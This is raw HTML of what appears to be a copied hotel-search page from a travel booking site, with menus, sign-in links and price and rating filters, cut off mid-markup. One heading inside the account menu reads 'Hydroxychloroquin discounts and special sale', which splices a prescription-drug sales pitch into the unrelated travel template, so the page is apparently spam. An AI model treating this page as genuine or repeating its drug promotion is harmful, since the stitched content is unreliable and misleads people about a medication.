<div id="app"><div id="app-layer-manager"><div id="app-layer-base" aria-hidden="false" class="app-layer-base--active" style=""><div class="page-container search-results"><header class="page-header " aria-label="page header"><div class="uitk-skip-link uitk-skip-link-is-visually-hidden all-t-margin-three all-l-margin-three"><div role="menu" class="uitk-list uitk-type-400"><a class="uitk-list-item" role="menuitem" tabindex="0" href="#main_content">Skip to main content</a></div></div><section class="header-region no-stripe"><div class="site-header all-l-padding-six all-r-padding-two global_navigation__header__default__max_width all-l-padding-six all-r-padding-two s-y-margin-one m-y-margin-three l-y-margin-three xl-y-margin-three"><div class="uitk-grid"><nav id="header-toolbar-nav" class="global-nav-header-links__nav uitk-grid uitk-cell all-cell-shrink all-x-gutter-four all-l-padding-four" aria-label="primary navigation"><div id="gc-custom-header-tool-bar-shop-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><div class="custom-menu-container elevation-8 animation-disabled custom-menu-pos-left"><div class="uitk-grid"><div class="uitk-cell"><div class="custom-menu-section custom-menu-section-list"><div class="uitk-list"><a href="#Vacation-Packages" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.59 11.59h-2.36V8.66c0-.23-.2-.41-.43-.41h-5.82a.42.42 0 00-.43.41v2.93H10.2a.42.42 0 00-.43.41v8.34c0 .23.21.41.43.41h11.4c.21 0 .41-.2.41-.41V12c0-.23-.2-.41-.41-.41zm-7.36-1.68h3.32v1.68h-3.32V9.91zm3.79 9.06l-1.2-1.17 2.37-2.36 1.17 1.17-2.34 2.36zM10.89 4.91V3.66a.4.4 0 00-.41-.41H4.64a.4.4 0 00-.41.41v2.93H2.4A.4.4 0 002 7v13.34c0 .2.18.41.41.41h5.7V10.34c0-.23.18-.43.41-.43h2.37v-5zM9.23 6.59H5.89V4.91h3.34v1.68z"></path></svg></svg>Packages</div></a><a href="#Hotels" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.61 21.41l-.47-1.1a.49.49 0 00-.16-.2.4.4 0 00-.23-.06h-.84V7.4a.4.4 0 00-.12-.28.38.38 0 00-.29-.13h-3.75V2.41a.4.4 0 00-.12-.28.38.38 0 00-.29-.13H4.5a.38.38 0 00-.3.13.4.4 0 00-.11.28v17.64h-.84a.4.4 0 00-.23.07.49.49 0 00-.16.18l-.47 1.11a.44.44 0 00-.03.2c0 .08.03.14.07.2a.38.38 0 00.33.2h18.48a.38.38 0 00.33-.2.36.36 0 00.07-.2c0-.06 0-.13-.03-.2zM9.09 17h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 12.77h-2.5V14.5h2.5v5.27zm0-7.77h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 10h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12z"></path></svg></svg>Hotels</div></a><a href="#Cars" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.86 11.16L20.2 9.62l-1.66-5.53a.39.39 0 00-.14-.21.4.4 0 00-.25-.08H5.85a.4.4 0 00-.25.08.4.4 0 00-.14.2l-1.8 5.54-1.54 1.54a.38.38 0 00-.1.14.44.44 0 00-.02.16v4.94l.03.15c.02.06.05.1.09.14l.72.7v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37h10v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37l.72-.7a.38.38 0 00.1-.14l.02-.15v-4.92a.39.39 0 00-.04-.18.52.52 0 00-.1-.14zM6.8 5.46h10.4l1.25 4.16H5.54l1.25-4.16zm-.9 9.16a1.6 1.6 0 01-1.18-.49 1.6 1.6 0 01-.48-1.17c0-.46.16-.85.48-1.17a1.6 1.6 0 011.18-.49c.45 0 .84.16 1.17.49.32.32.49.71.49 1.17 0 .46-.17.85-.5 1.17a1.6 1.6 0 01-1.16.49zm12.22 0a1.6 1.6 0 01-1.17-.49 1.6 1.6 0 01-.49-1.17c0-.46.17-.85.5-1.17a1.6 1.6 0 011.16-.49c.46 0 .85.16 1.18.49.32.32.48.71.48 1.17 0 .46-.16.85-.48 1.17a1.6 1.6 0 01-1.18.49z"></path></svg></svg>Cars</div></a><a href="#Flights" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M3.64 14.26l2.86.95 4.02-4.02-8-4.59 1.16-1.16c.1-.1.26-.14.41-.1l9.3 2.98c1.58-1.58 3.15-3.2 4.77-4.75.31-.33.7-.58 1.16-.73.45-.16.87-.27 1.25-.34.55-.05.98.4.93.93-.07.38-.18.8-.34 1.25-.15.46-.4.85-.73 1.16l-4.75 4.78 2.97 9.29c.05.15 0 .29-.1.41l-1.17 1.16-4.57-8.02L8.8 17.5l.95 2.84L8.6 21.5l-2.48-3.62L2.5 15.4l1.14-1.14z"></path></svg></svg>Flights</div></a><a href="#Cruises" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M20.34 10.96v1.68c0 .13-.06.24-.14.32-2.21 1.99-3.51 4.72-4.58 7.45-.24.62-.4 1.05-.48 1.3a.4.4 0 01-.39.29h-5.5a.4.4 0 01-.4-.3c-.07-.24-.23-.67-.47-1.3-1.06-2.7-2.4-5.47-4.58-7.44a.44.44 0 01-.14-.32v-1.68c0-.18.11-.33.3-.4l6.5-2.17c.23-.05.54.08.54.35L12 16l1-7.26c0-.28.3-.4.54-.35l6.5 2.16c.19.08.3.23.3.41zM5.83 8.2L12 6.12l6.17 2.07-1.72-3.14h1.66l-.47-1.37a.4.4 0 00-.39-.3h-4.14v-.97c0-.23-.2-.41-.4-.41H11.3c-.21 0-.41.18-.41.41v.98H6.75a.4.4 0 00-.4.29L5.9 5.05h1.66L5.83 8.19z"></path></svg></svg>Cruises</div></a><a href="#Activities" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M22 10.18V6H2v4.18c.9 0 1.66.75 1.66 1.66 0 .9-.76 1.66-1.66 1.66v4.18h20V13.5c-.9 0-1.66-.76-1.66-1.66 0-.9.76-1.66 1.66-1.66zm-4.16 4.57c0 .23-.2.43-.43.43H6.59a.43.43 0 01-.43-.43V8.93c0-.23.2-.43.43-.43h10.82c.23 0 .43.2.43.43v5.82zm-10-4.57h8.32v3.32H7.84v-3.32z"></path></svg></svg>Things to do</div></a><a href="#tripsforme/?rfrr=headermenu" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Trips for Me</div></a><a href="#discover" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Discover</div></a><a href="#vacation-rentals/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M19.86 16v5.66H13.7v-5.62h-3.38v5.62H4.1V16L12 8.13 19.86 16zM2.12 12.62l1.19 1.2c.15.16.43.16.59 0l8.09-8.09 8.1 8.1c.15.15.43.15.58 0l1.21-1.21c.16-.16.16-.41 0-.6l-9.6-9.57c-.15-.16-.4-.16-.59 0l-9.57 9.57c-.16.19-.16.44 0 .6z"></path></svg></svg>Vacation Rentals</div></a><a href="#deals" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Travel Deals</div></a><a href="#inspire/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Get Inspired</div></a></div></div></div></div></div></div></nav></div><nav id="secondaryNav" class="navigation-bar uitk-grid uitk-flex-align-items-center" aria-label="secondary"><div id="gc-custom-header-nav-bar-shop-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><button aria-label="Shop Travel" aria-expanded="false" type="button" class="uitk-button uitk-button-small uitk-menu-icon-trigger gc-header-custom-menu-trigger all-x-padding-three"><svg aria-labelledby="shop-menu-icon-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="shop-menu-icon-title">Shop Travel</title><svg><path fill-rule="evenodd" d="M14.71 14h.79l4.99 5L19 20.49l-5-4.99v-.79l-.27-.28a6.5 6.5 0 11.7-.7l.28.27zM5 9.5a4.5 4.5 0 108.99.01A4.5 4.5 0 005 9.5z" clip-rule="evenodd"></path></svg></svg></button><div class="custom-menu-container elevation-8 menu-right-mobile-position animation-disabled custom-menu-pos-right"><div class="uitk-grid"><div class="uitk-cell"><div class="custom-menu-section custom-menu-section-list"><h3 class="custom-menu-section-label">Shop Travel</h3><div class="uitk-list"><a href="#Vacation-Packages" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.59 11.59h-2.36V8.66c0-.23-.2-.41-.43-.41h-5.82a.42.42 0 00-.43.41v2.93H10.2a.42.42 0 00-.43.41v8.34c0 .23.21.41.43.41h11.4c.21 0 .41-.2.41-.41V12c0-.23-.2-.41-.41-.41zm-7.36-1.68h3.32v1.68h-3.32V9.91zm3.79 9.06l-1.2-1.17 2.37-2.36 1.17 1.17-2.34 2.36zM10.89 4.91V3.66a.4.4 0 00-.41-.41H4.64a.4.4 0 00-.41.41v2.93H2.4A.4.4 0 002 7v13.34c0 .2.18.41.41.41h5.7V10.34c0-.23.18-.43.41-.43h2.37v-5zM9.23 6.59H5.89V4.91h3.34v1.68z"></path></svg></svg>Packages</div></a><a href="#Hotels" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.61 21.41l-.47-1.1a.49.49 0 00-.16-.2.4.4 0 00-.23-.06h-.84V7.4a.4.4 0 00-.12-.28.38.38 0 00-.29-.13h-3.75V2.41a.4.4 0 00-.12-.28.38.38 0 00-.29-.13H4.5a.38.38 0 00-.3.13.4.4 0 00-.11.28v17.64h-.84a.4.4 0 00-.23.07.49.49 0 00-.16.18l-.47 1.11a.44.44 0 00-.03.2c0 .08.03.14.07.2a.38.38 0 00.33.2h18.48a.38.38 0 00.33-.2.36.36 0 00.07-.2c0-.06 0-.13-.03-.2zM9.09 17h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 12.77h-2.5V14.5h2.5v5.27zm0-7.77h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 10h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12z"></path></svg></svg>Hotels</div></a><a href="#Cars" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.86 11.16L20.2 9.62l-1.66-5.53a.39.39 0 00-.14-.21.4.4 0 00-.25-.08H5.85a.4.4 0 00-.25.08.4.4 0 00-.14.2l-1.8 5.54-1.54 1.54a.38.38 0 00-.1.14.44.44 0 00-.02.16v4.94l.03.15c.02.06.05.1.09.14l.72.7v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37h10v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37l.72-.7a.38.38 0 00.1-.14l.02-.15v-4.92a.39.39 0 00-.04-.18.52.52 0 00-.1-.14zM6.8 5.46h10.4l1.25 4.16H5.54l1.25-4.16zm-.9 9.16a1.6 1.6 0 01-1.18-.49 1.6 1.6 0 01-.48-1.17c0-.46.16-.85.48-1.17a1.6 1.6 0 011.18-.49c.45 0 .84.16 1.17.49.32.32.49.71.49 1.17 0 .46-.17.85-.5 1.17a1.6 1.6 0 01-1.16.49zm12.22 0a1.6 1.6 0 01-1.17-.49 1.6 1.6 0 01-.49-1.17c0-.46.17-.85.5-1.17a1.6 1.6 0 011.16-.49c.46 0 .85.16 1.18.49.32.32.48.71.48 1.17 0 .46-.16.85-.48 1.17a1.6 1.6 0 01-1.18.49z"></path></svg></svg>Cars</div></a><a href="#Flights" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M3.64 14.26l2.86.95 4.02-4.02-8-4.59 1.16-1.16c.1-.1.26-.14.41-.1l9.3 2.98c1.58-1.58 3.15-3.2 4.77-4.75.31-.33.7-.58 1.16-.73.45-.16.87-.27 1.25-.34.55-.05.98.4.93.93-.07.38-.18.8-.34 1.25-.15.46-.4.85-.73 1.16l-4.75 4.78 2.97 9.29c.05.15 0 .29-.1.41l-1.17 1.16-4.57-8.02L8.8 17.5l.95 2.84L8.6 21.5l-2.48-3.62L2.5 15.4l1.14-1.14z"></path></svg></svg>Flights</div></a><a href="#Cruises" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M20.34 10.96v1.68c0 .13-.06.24-.14.32-2.21 1.99-3.51 4.72-4.58 7.45-.24.62-.4 1.05-.48 1.3a.4.4 0 01-.39.29h-5.5a.4.4 0 01-.4-.3c-.07-.24-.23-.67-.47-1.3-1.06-2.7-2.4-5.47-4.58-7.44a.44.44 0 01-.14-.32v-1.68c0-.18.11-.33.3-.4l6.5-2.17c.23-.05.54.08.54.35L12 16l1-7.26c0-.28.3-.4.54-.35l6.5 2.16c.19.08.3.23.3.41zM5.83 8.2L12 6.12l6.17 2.07-1.72-3.14h1.66l-.47-1.37a.4.4 0 00-.39-.3h-4.14v-.97c0-.23-.2-.41-.4-.41H11.3c-.21 0-.41.18-.41.41v.98H6.75a.4.4 0 00-.4.29L5.9 5.05h1.66L5.83 8.19z"></path></svg></svg>Cruises</div></a><a href="#Activities" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M22 10.18V6H2v4.18c.9 0 1.66.75 1.66 1.66 0 .9-.76 1.66-1.66 1.66v4.18h20V13.5c-.9 0-1.66-.76-1.66-1.66 0-.9.76-1.66 1.66-1.66zm-4.16 4.57c0 .23-.2.43-.43.43H6.59a.43.43 0 01-.43-.43V8.93c0-.23.2-.43.43-.43h10.82c.23 0 .43.2.43.43v5.82zm-10-4.57h8.32v3.32H7.84v-3.32z"></path></svg></svg>Things to do</div></a><a href="#tripsforme/?rfrr=headermenu" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Trips for Me</div></a><a href="#discover" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Discover</div></a><a href="#vacation-rentals/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M19.86 16v5.66H13.7v-5.62h-3.38v5.62H4.1V16L12 8.13 19.86 16zM2.12 12.62l1.19 1.2c.15.16.43.16.59 0l8.09-8.09 8.1 8.1c.15.15.43.15.58 0l1.21-1.21c.16-.16.16-.41 0-.6l-9.6-9.57c-.15-.16-.4-.16-.59 0l-9.57 9.57c-.16.19-.16.44 0 .6z"></path></svg></svg>Vacation Rentals</div></a><a href="#deals" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Travel Deals</div></a><a href="#inspire/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Get Inspired</div></a><a href="#app" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Mobile</div></a></div></div></div></div></div></div><div></div><div class="listYourProperty__icon"></div><div class="support-cs__icon"><a id="support-cs" href="#p/support.htm" aria-label="Support. Opens in a new window." data-stid="support-cs-button" target="_blank" class="uitk-button uitk-button-small uitk-button-has-text"><div class="uitk-type-300">Support</div></a></div><div class="itinerary__icon"></div><div id="gc-custom-header-nav-bar-acct-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><button aria-expanded="false" type="button" class="uitk-button uitk-button-small uitk-button-has-text uitk-menu-icon-trigger gc-header-custom-menu-trigger"><div class="uitk-type-300">Sign in</div></button><div class="custom-menu-container elevation-8 animation-disabled custom-menu-pos-right"><div class="uitk-grid"><div class="uitk-cell s-cell-1-1 m-cell-1-1 l-cell-1-1"><div class="custom-menu-section custom-menu-section-list"><div class="header-guest-heading"><div class="heading-container"><h1 class="uitk-type-heading-500">Hydroxychloroquin discounts and special sale</h1><div class="actions"><a href="#user/signin?ckoflag=0&amp;uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3Fdestination%3Ddelavare%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26d1%3D2020-12-04%26d2%3D2020-12-05%26rooms%3D1%26adults%3D2" data-stid="link-header-account-signin" class="uitk-button uitk-button-small uitk-button-fullWidth uitk-button-has-text uitk-button-primary">Sign in</a><a href="#user/createaccount?%20&amp;uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3Fdestination%3Ddelavare%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26d1%3D2020-12-04%26d2%3D2020-12-05%26rooms%3D1%26adults%3D2" data-stid="link-header-account-signup" class="uitk-button uitk-button-small uitk-button-fullWidth uitk-button-has-text uitk-button-tertiary">Create a free account</a></div></div></div><div class="uitk-list"><a href="#lists" target="_self" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">List of favorites</div></a><hr><a href="#p/info-other/feedback.htm" target="_blank" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Feedback<span class="screen-reader-select-hidden is-visually-hidden">Opens in a new window</span></div></a></div></div></div></div></div></div></nav></div></section><div id="main_content" class="visually-hidden"></div></header><div class="xl-x-margin-six l-x-margin-six m-x-margin-six"><div class="uitk-flex main-region"><div class="uitk-flex-item main-body m-t-margin-two l-t-margin-three xl-t-margin-three"><div class="pwa-toolbar__normal pwa-toolbar"></div><main class="search-results__main s-x-margin-two" itemscope="" itemtype="https://schema.org/Hotel"><div class="all-t-padding-two"></div><div class="uitk-spacing search-results-listing uitk-spacing-padding-small-block-three uitk-spacing-padding-medium-blockstart-one uitk-spacing-padding-large-blockstart-three"><div class="uitk-layout-grid uitk-layout-grid-gap-six uitk-layout-grid-columns-4"><div class="uitk-layout-grid-item"><section data-stid="desktop-sidebar"><div></div><h2 class="is-visually-hidden">Sort &amp; Filter</h2><form class="uitk-spacing uitk-spacing-padding-blockend-twelve" action="#Hotel-Search" method="GET" novalidate=""><fieldset class="uitk-spacing uitk-spacing-margin-block-six uitk-spacing-padding-block-six uitk-spacing-border-blockend uitk-spacing-border-blockstart"><div class="uitk-type-500 uitk-type-bold"><legend class="uitk-spacing filter-title uitk-spacing-margin-blockend-two">Search by property name</legend></div><div class="uitk-typeahead"><div class="uitk-field has-floatedLabel-label has-icon has-no-placeholder"><label class="uitk-field-label is-visually-hidden">e.g., Best Western</label><input type="text" name="hotelName" value="" autocapitalize="off" autocomplete="off" autocorrect="off" spellcheck="false" class="uitk-field-input uitk-typeahead-input is-hidden" placeholder=" " aria-required="false" aria-invalid="false"><button aria-label="e.g., Best Western" data-stid="" type="button" class="uitk-faux-input"></button><span class="uitk-field-label" aria-hidden="true">e.g., Best Western</span><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-field-icon uitk-icon-medium"><svg><path fill-rule="evenodd" d="M14.71 14h.79l4.99 5L19 20.49l-5-4.99v-.79l-.27-.28a6.5 6.5 0 11.7-.7l.28.27zM5 9.5a4.5 4.5 0 108.99.01A4.5 4.5 0 005 9.5z" clip-rule="evenodd"></path></svg></svg></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend class="uitk-spacing uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Star rating</div></legend><div class="property-class-input"><div class="uitk-button-toggle-group uitk-flex uitk-flex-wrap"><div class="uitk-button-toggle all-b-margin-two"><input type="checkbox" id="star-0" name="star" class="is-visually-hidden" value="10" aria-label="1 star"><label class="uitk-button-toggle-label" for="star-0"><span class="uitk-button-toggle-content">1★</span><span class="is-visually-hidden"></span></label></div><div class="uitk-button-toggle all-b-margin-two"><input type="checkbox" id="star-1" name="star" class="is-visually-hidden" value="20" aria-label="2 star"><label class="uitk-button-toggle-label" for="star-1"><span class="uitk-button-toggle-content">2★</span><span class="is-visually-hidden"></span></label></div><div class="uitk-button-toggle all-b-margin-two"><input type="checkbox" id="star-2" name="star" class="is-visually-hidden" value="30" aria-label="3 star"><label class="uitk-button-toggle-label" for="star-2"><span class="uitk-button-toggle-content">3★</span><span class="is-visually-hidden"></span></label></div><div class="uitk-button-toggle all-b-margin-two"><input type="checkbox" id="star-3" name="star" class="is-visually-hidden" value="40" aria-label="4 star"><label class="uitk-button-toggle-label" for="star-3"><span class="uitk-button-toggle-content">4★</span><span class="is-visually-hidden"></span></label></div><div class="uitk-button-toggle all-b-margin-two"><input type="checkbox" id="star-4" name="star" class="is-visually-hidden" value="50" aria-label="5 star"><label class="uitk-button-toggle-label" for="star-4"><span class="uitk-button-toggle-content">5★</span><span class="is-visually-hidden"></span></label></div></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Your budget</div></legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="price-0-0" name="price" value="0" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="price-0-0">Less than $75</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="price-1-1" name="price" value="1" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="price-1-1">$75 to $125</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="price-2-2" name="price" value="2" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="price-2-2">$125 to $200</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="price-3-3" name="price" value="3" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="price-3-3">$200 to $300</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="price-4-4" name="price" value="4" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="price-4-4">Greater than $300</label></div></div></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend id="guestRating-legend" class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Guest rating</div></legend><fieldset class="uitk-radio-group"><legend class="is-visually-hidden">Guest rating</legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-guestRating-" name="guestRating" data-stid="radio-guestRating-" group="Guest rating" value="" class="uitk-flex-item uitk-flex-shrink-0 checked" checked="checked"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-guestRating-">Any</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-guestRating-45" name="guestRating" data-stid="radio-guestRating-45" group="Guest rating" value="45" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-guestRating-45">Wonderful 4.5+</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-guestRating-40" 